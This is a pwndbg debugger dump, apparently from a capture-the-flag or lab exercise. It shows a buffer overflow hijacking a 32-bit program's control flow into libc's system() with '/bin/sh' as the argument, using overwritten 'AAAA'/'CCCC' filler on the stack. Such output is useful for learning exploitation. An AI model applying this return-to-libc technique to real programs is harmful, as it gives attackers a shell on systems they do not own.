 pwndbg> s
__libc_system (line=0x804a038 <secret> "/bin/sh") at ../sysdeps/posix/system.c:179
179     ../sysdeps/posix/system.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xa
EBX  0x0
ECX  0xf7f9d894 (_IO_stdfile_1_lock) ◂— 0x0
EDX  0xa
EDI  0x0
ESI  0xf7f9c000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1cfd70
EBP  0x41414141 ('AAAA')
*ESP  0xffffd450 ◂— 0x43434343 ('CCCC')
*EIP  0xf7e08a10 (system) ◂— sub    esp, 0xc
[ DISASM ]
► 0xf7e08a10 <system>         sub    esp, 0xc
0xf7e08a13 <system+3>       mov    eax, dword ptr [esp + 0x10]
0xf7e08a17 <system+7>       call   __x86.get_pc_thunk.dx <0xf7effb8d>
0xf7e08a1c <system+12>      add    edx, 0x1935e4
0xf7e08a22 <system+18>      test   eax, eax
0xf7e08a24 <system+20>      je     system+32 <0xf7e08a30>
0xf7e08a26 <system+22>      add    esp, 0xc
0xf7e08a29 <system+25>      jmp    do_system <0xf7e08520>
↓
0xf7e08520 <do_system>      push   ebp
0xf7e08521 <do_system+1>    push   edi
0xf7e08522 <do_system+2>    push   esi
[ STACK ]
00:0000│ esp  0xffffd450 ◂— 0x43434343 ('CCCC')
01:0004│      0xffffd454 —▸ 0x804a038 (secret) ◂— '/bin/sh'
02:0008│      0xffffd458 ◂— 0x0
03:000c│      0xffffd45c —▸ 0xf7de4783 (__libc_start_main+243) ◂— add    esp, 0x10
04:0010│      0xffffd460 —▸ 0xf7f9c000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1cfd70
... ↓
06:0018│      0xffffd468 ◂— 0x0
07:001c│      0xffffd46c —▸ 0xf7de4783 (__libc_start_main+243) ◂— add    esp, 0x10
[ BACKTRACE ]
► f 0 f7e08a10 system
f 1 43434343
f 2  804a038 secret
f 3        0